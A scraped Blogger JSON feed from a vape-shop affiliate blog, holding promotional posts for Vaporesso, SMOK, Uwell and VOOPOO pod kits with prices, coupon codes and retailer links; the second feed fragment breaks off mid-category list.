both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1027\" data-original-width=\"1601\" height=\"410\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh4Jt2VF0QSztYVa1Yi0OK3JLDe2BOxiYarD2bm7387gIOcYJONPk6iZlfNIIGI-iGkOErXME30ruWXwQJSRIOWaQf4y5YYLU76v4x7ZNR75bUgbzyO9_627ksZ9UEyX206Fpw6j5SzGjtpNAPybLw2GrnEni7kVVeHTooKTJLSjh1kvq3yajujG3-XZEhY=w640-h410\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" target=\"_blank\"\u003EVaporesso LUXE X3 Pod Kit\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;prioritizes practicality, combining a robust battery, advanced pod technology, and user-friendly features in a compact design. It's a solid option for users looking for dependable performance and everyday ease of use.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1656\" data-original-width=\"1339\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhLxGAhRCf_RovRhjFKSwxgl23oQ7luvgaPkASgNMgjjiqHUxtoTihc57eyE1r8wkcve3bSJrHPUkFrOS7L2hLgeMQ5ZT-xVI7LtRPS9frfK1T3FaQ7pEjzfpmNabGfKMqhWorXJpGrYVmgbRoyI17vGyE-MYO2AU0GDm4J6k7eh0aoy4bzkh5SnP6k3V5s=w517-h640\" width=\"517\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EUse the coupon code to enjoy the best available price.\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" target=\"_blank\"\u003E$21.59 Vaporesso LUXE X3 Pod Kit - Code: VLX3\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/5442375204418816416\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/vaporesso-luxe-x3-pod-kit-pocket-monster.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/5442375204418816416"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/5442375204418816416"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/vaporesso-luxe-x3-pod-kit-pocket-monster.html","title":"Vaporesso LUXE X3 Pod Kit - Pocket Monster"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgM57nRqcerriAacI3rWmRsJwCM2XzsjYFcfUhgj4291SHRLkfLyWjdOrV9aGVy9BCu984Vy79S8oBaM0kcuNOE6ym7bmqSh1nUjjTPjwsbDmDUBpTYFcPQSrnkiU74yrQH27YgBAaSqC0bbXYCJTMW7cNzIWLHKg2-Q56o9xv8QqY5q020XNlW35FPETOf=s72-w640-h288-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-7114586358796925395"},"published":{"$t":"2026-01-09T00:00:00.000-08:00"},"updated":{"$t":"2026-01-09T00:00:00.119-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell Caliburn G4 Pro Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso GEN SE Box Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso XROS 5 Mini Pod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso XROS Pro 2 Pod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO PnP X Pod Tank"}],"title":{"type":"text","$t":"Savings Showcase: Dive into This Week's Top Deals!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EAttention all vape lovers! 💨 Are you ready for some electrifying news that'll make your week?\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOur highly anticipated\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWeekly Deal\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;is here, and it's packed with incredible offers that'll have you reaching for your wallet faster than you can say \"cloud chaser\"!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg7uaARAyz4rgjS3v1BnMAKyqX6oMHccEflHeHxFBz3cJj0mxtkgiFbE6qTQwVCsWW3J9-A81eHpvudvaNK4bWlPRSQC24976IztXzVVQfVPpg0Tu1rAXerBAUcNffe3FsCF8CH00y1AwD3e7r4YkICVADqyP2fw2BspoX-Arz57Mco6PFD99Xpl-h8CDTX=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBut here's the kicker – these deals are hotter than a fresh coil and won't last forever.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe clock is ticking ⏰, and you've only got until next Wednesday to snag these amazing products at jaw-dropping prices.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAnd remember, our stock is limited, so it's first-come, first-served!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ELet's dive into the vape-tastic deals we've got lined up for you:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-xros-5-mini-pod-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E$11.19\u0026nbsp; Vaporesso XROS 5 Mini Pod Kit\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g4-pro-kit.html\" target=\"_blank\"\u003E$17.79\u0026nbsp; Uwell Caliburn G4 Pro Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-xros-pro-2-pod-kit.html\" target=\"_blank\"\u003E$20.39\u0026nbsp; Vaporesso XROS Pro 2 Pod Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-gen-se-mod.html\" target=\"_blank\"\u003E\u003Cb\u003E$29.59\u0026nbsp; Vaporesso GEN SE Box Mod\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-pnp-x-pod-tank-atomizer.html\" target=\"_blank\"\u003E$5.59\u0026nbsp; VOOPOO PnP X Pod Tank\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EDon't let these incredible deals slip through your fingers!\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003E👉 Click here to shop now! 👈\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ERemember, vape fam, the clock is ticking, and supplies are limited. These offers vanish faster than vapor in the wind, so act now to avoid disappointment!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/7114586358796925395\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/savings-showcase-dive-into-this-weeks.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/7114586358796925395"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/7114586358796925395"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/savings-showcase-dive-into-this-weeks.html","title":"Savings Showcase: Dive into This Week's Top Deals!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg7uaARAyz4rgjS3v1BnMAKyqX6oMHccEflHeHxFBz3cJj0mxtkgiFbE6qTQwVCsWW3J9-A81eHpvudvaNK4bWlPRSQC24976IztXzVVQfVPpg0Tu1rAXerBAUcNffe3FsCF8CH00y1AwD3e7r4YkICVADqyP2fw2BspoX-Arz57Mco6PFD99Xpl-h8CDTX=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-2344447003557386750"},"published":{"$t":"2026-01-06T23:37:00.000-08:00"},"updated":{"$t":"2026-01-06T23:37:00.558-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Codes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New Vape Device"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Novo 6 Ultra Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"}],"title":{"type":"text","$t":"Novo 6 Ultra Kit: Built for Daily Use"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"902\" data-original-width=\"1922\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgkP90P1adpCmooImYk5v0Oha8rLNCFahXcg0XR5kcCDwYBO2gt2y5wcRTO00E-8lNG82anBeakQAlpu1eayA42vOXq_jZ4X4t9cxx_YoB0CcwbkepBBOApD_kq4SIKyqP4PXA9qEzoXZlPGtCk3n4ArjZ1QOhgRNU6f6B2EkFu1P8fRAUal9TPrqqOG1XE=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" target=\"_blank\"\u003ESMOK Novo 6 Ultra Kit\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;is designed for users who want more control in a compact format. With a responsive touch screen, adjustable power modes, and reliable battery performance, it offers a balanced option for everyday use. Rather than focusing on extremes, the Novo 6 Ultra emphasizes usability, flexibility, and consistency.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"488\" data-original-width=\"1922\" height=\"162\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgEn2G8PEgfhU3fWajwNDYDarzkMtOZxrmv8T6Bci6FpSMJmkTNaCQU4JbPe-eM5l47mSX8-K-B3eXVBriN3jxpXZd-Yto41aUbOpI_KUD8nKWlJBU3Y4JYmErMSlvNjfmNVJ3uIT4cIaE__diDTCVNDIsmGaYhDeZrxMoL07XF3BBERFRMWOjxSV7_NC-_=w640-h162\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"899\" data-original-width=\"1922\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjdl5xTCY7WM5c95DM7oI7J8RvFvoUnjhCWoAb6QusCpztWi6uZZTtsYIQgmVzNaLR4S6jpdsry2ayt97eZtqbsafxjs7TX5t_Spae484pwVo_rVLFfS-LNanT2hLeW8zvMis7H7bV8SFfVN1426jh6nEGFsN4TKxYkGOtRR4PB0MXzrjdHkKjka8CCAICT=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E1. Touch Screen Control Made Simple\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe 1.65-inch TFT touch screen brings clear visibility and intuitive operation. Settings can be adjusted directly on the screen, making it easier to switch modes, monitor power output, and check device status at a glance. The interface is designed to be straightforward, even for users new to touch-based devices.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1181\" data-original-width=\"1922\" height=\"394\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgedbMPP47-U96xLjvxXis_tarYNPrYKz3633Jq1sdZKrBBfrG7JuJZSTniplIYXM6k0Ykg6ytDp0k0q_G8Ocf7Gj3JQUl0ERihtXVKn6oqVJDJweegeyfXe8theUbF8BTXDH5eg0Z542DfmBGdBvMKktMjK81k6HLMmuqi4WX2W68cVT-hmRk2-EwBQ-L6=w640-h394\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E2. Dual Ohm \u0026amp; Dual Meshed Pod Compatibility\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ENovo 6 Ultra supports dual ohm options with dual meshed pod coils, allowing users to fine-tune their preferred balance between flavor and vapor output. This flexibility makes the device suitable for different usage habits without needing complicated adjustments.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1369\" data-original-width=\"1922\" height=\"456\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjAM4ahYyhom0NBk36hJPkPH36VdkI_O-CKtELhE91HeGFWedVXxbO3amlgNuTVd3WqPYNfgrTaGG5kiPb4XKEZB7nSwGWwO6YLYh46dXK2EFABDGRdwOzvOAb6Dk8SYkKDUHRdpSNypf7ZTgNb1rfr0e03gq2oqwBdjtA494ZvA_XM7_RDjwGGk1UApYVl=w640-h456\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E3. Reliable Battery with Fast Charging\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EEquipped with a 1700mAh built-in battery, the Novo 6 Ultra is built to handle daily use without frequent recharging. When power runs low, 2.0A fast charging helps reduce downtime, keeping the device ready when needed.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"800\" data-original-width=\"1922\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhKlWW7IJdYNVP7IOk7Cb-p-kziLbbYDSBztkTT58tEmwUQbgygCzluloncR0YIrbPAh-YOYXwiPYCmiWt9Jt8aAQRHPjP7dB3TuW3UOCOWMh8q9hIg5m_G_tkDSGqyNxUYACjkaNIF3M7fRkD4DRPwHWshPRdbUMRy1OF-xGrvyLZzVilYHIf_L2dbtHJ6=w640-h266\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E4. Adjustable Power and Output Modes\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWith a maximum output of 40W, the Novo 6 Ultra offers controlled performance rather than excessive power. Three selectable modes — NORM, SMOOTH, and BOOST — enable users to adjust the device's power delivery according to their personal preference and usage style.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"798\" data-original-width=\"1922\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh84U9QsMe5SpAEvGIpgID842l_9A4LOGd6fHlK55ld7CtDI4J1JCs4M0CVIbOsD7MYEw_7AMKdd9zsRbcvxxv3gdDD1mVevCQcYVYCOxOEbIP33sem0UnUU4LNhWHMqixuwOvyeyuHDNUcHH2icGyLobnbIgPsJZnYbA0Bi7MeaKbSWD-s9qMLUHIEh3zq=w640-h266\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjXz-9oLOCSdQEOxxExfG8XEA81eXitWluTL0pKl3jGb4emUBGaQHYMwyoZKmDgY5xl9UbzSydchVboorVX2JzAq8VS_FooIB9T5cGmMxKj-qxInBweC1UnSMrzGGpW330EAPa8a5xf1NFU3_1BXdh6T4yJp_kcTDmqVIPQ0epnsHSQirAh1USnJRefmCmX\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cimg data-original-height=\"787\" data-original-width=\"1922\" height=\"262\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjXz-9oLOCSdQEOxxExfG8XEA81eXitWluTL0pKl3jGb4emUBGaQHYMwyoZKmDgY5xl9UbzSydchVboorVX2JzAq8VS_FooIB9T5cGmMxKj-qxInBweC1UnSMrzGGpW330EAPa8a5xf1NFU3_1BXdh6T4yJp_kcTDmqVIPQ0epnsHSQirAh1USnJRefmCmX=w640-h262\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" target=\"_blank\"\u003ESMOK Novo 6 Ultra Kit\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;focuses on practical features that enhance daily usability. From its touchscreen interface to adjustable modes and dependable battery life, it provides a well-rounded option for users seeking control in a compact device. Designed with balance in mind, Novo 6 Ultra fits comfortably into everyday routines without unnecessary complexity.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EApply the\u0026nbsp;\u003Cb\u003Ecoupon code\u003C\/b\u003E\u0026nbsp;at checkout for the best price.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E$21.79\u0026nbsp;SMOK\u0026nbsp;Novo\u0026nbsp;6\u0026nbsp;Ultra\u0026nbsp;Kit\u0026nbsp;-\u0026nbsp;Code:\u0026nbsp;SN6U\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/2344447003557386750\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/novo-6-ultra-kit-built-for-daily-use.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2344447003557386750"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2344447003557386750"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/novo-6-ultra-kit-built-for-daily-use.html","title":"Novo 6 Ultra Kit: Built for Daily Use"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgkP90P1adpCmooImYk5v0Oha8rLNCFahXcg0XR5kcCDwYBO2gt2y5wcRTO00E-8lNG82anBeakQAlpu1eayA42vOXq_jZ4X4t9cxx_YoB0CcwbkepBBOApD_kq4SIKyqP4PXA9qEzoXZlPGtCk3n4ArjZ1QOhgRNU6f6B2EkFu1P8fRAUal9TPrqqOG1XE=s72-w640-h300-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.tellusual.com/feeds/posts/default?alt=json-in-script&callback=jQuery111001599519690773452_1768653049176&_=1768653049177
body_size: 47897
content:
// API callback
jQuery111001599519690773452_1768653049176({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337"},"updated":{"$t":"2026-01-13T19:12:16.320-08:00"},"category":[{"term":"sourcemore"},{"term":"kit"},{"term":"vape life"},{"term":"Eleaf"},{"term":"E-cigarettes"},{"term":"vape kit"},{"term":"Vape"},{"term":"vape mod"},{"term":"Starter Kit"},{"term":"VOOPOO"},{"term":"vape news"},{"term":"GeekVape"},{"term":"SMOK"},{"term":"electronic cigarettes"},{"term":"vaping"},{"term":"Vaporesso"},{"term":"Discount"},{"term":"Tank"},{"term":"mod"},{"term":"Coupon Code"},{"term":"E-cig"},{"term":"Uwell"},{"term":"deal"},{"term":"vape tank"},{"term":"wismec"},{"term":"Pod kit"},{"term":"Aspire"},{"term":"Box Mod"},{"term":"Atomizer"},{"term":"Lost Vape"},{"term":"Vape Kits"},{"term":"Innokin"},{"term":"RTA"},{"term":"User Manual"},{"term":"Big Deals"},{"term":"Giveaway"},{"term":"Weekly Deals"},{"term":"Weekly deal"},{"term":"eleaf istick"},{"term":"vandy vape"},{"term":"vaper"},{"term":"E-cigarette"},{"term":"IJOY"},{"term":"Pod"},{"term":"Electronic Cigarette"},{"term":"Vape device"},{"term":"Vapefly"},{"term":"sourcmeore"},{"term":"Hellvape"},{"term":"Kanger"},{"term":"Sourcemore Kit"},{"term":"e-liquid"},{"term":"health"},{"term":"Battery Mod"},{"term":"RDA"},{"term":"Smoant"},{"term":"ecig"},{"term":"weight loss"},{"term":"Cloumix"},{"term":"Freemax"},{"term":"Joyetech"},{"term":"Pod Mod Kit"},{"term":"Tesla"},{"term":"Vapers Worldwide"},{"term":"Vaping device"},{"term":"Winner"},{"term":"vape atomizer"},{"term":"vape style"},{"term":"Big Sale"},{"term":"E-Juice"},{"term":"Luck Person"},{"term":"MTL"},{"term":"Sale"},{"term":"THC"},{"term":"Vaper World"},{"term":"Wotofo"},{"term":"iStick Pico Box Mod"},{"term":"review"},{"term":"Accessories"},{"term":"Advken"},{"term":"Atomizers"},{"term":"BD Vape"},{"term":"Big Discount"},{"term":"CB-60 full kit"},{"term":"Device"},{"term":"Drag X3"},{"term":"Eleaf iKuun i80 kit"},{"term":"Eleaf iStick Pico"},{"term":"GeekVape Wenax Q2 Kit"},{"term":"Heallvape"},{"term":"Kits"},{"term":"Mods"},{"term":"RDTA"},{"term":"SMOK Kit"},{"term":"Tanks"},{"term":"Uwell Caliburn"},{"term":"VOOPOO Vrizz Pod Kit"},{"term":"Vaporesso XROS Pro 2 Pod Kit"},{"term":"Wellon"},{"term":"Wismec RX200S"},{"term":"asMODus"},{"term":"aspire nautilus"},{"term":"e-cigs"},{"term":"iStick Pico"},{"term":"iStick Pico 25"},{"term":"vape pen"},{"term":"vape store"},{"term":"ALPHA Zip Kit"},{"term":"Advken Artha Pod Mod Kit"},{"term":"Advken Ayana Kit"},{"term":"Aegis Hero"},{"term":"Artery"},{"term":"Aspire AVP Cube Kit"},{"term":"Battery"},{"term":"Berserker"},{"term":"DOVPO"},{"term":"DOVPO."},{"term":"Dead Rabbit 4"},{"term":"Disposable"},{"term":"Drag S3"},{"term":"Eleaf iKuun i200 kit"},{"term":"Eleaf iStick Pico Box Mod"},{"term":"Eleaf iStick Pico mod"},{"term":"Eleaf iStick QC 200W"},{"term":"Eleaf iStick TC 100W"},{"term":"Eleaf invoke"},{"term":"Exseed Dabcool W2 V2 Kit"},{"term":"Fat Rabbit"},{"term":"Fetch Mini Pod Kit"},{"term":"Firmware"},{"term":"Fumytech"},{"term":"GeekVape Ammit"},{"term":"Geekvape Z Sub Ohm Tank"},{"term":"Hellvape Dead Rabbit 3 RTA J Edition"},{"term":"Hellvape Dead Rabbit 4 RDA"},{"term":"How to use"},{"term":"I.O Pod Kit"},{"term":"I.O Pod System Kit"},{"term":"Innokin 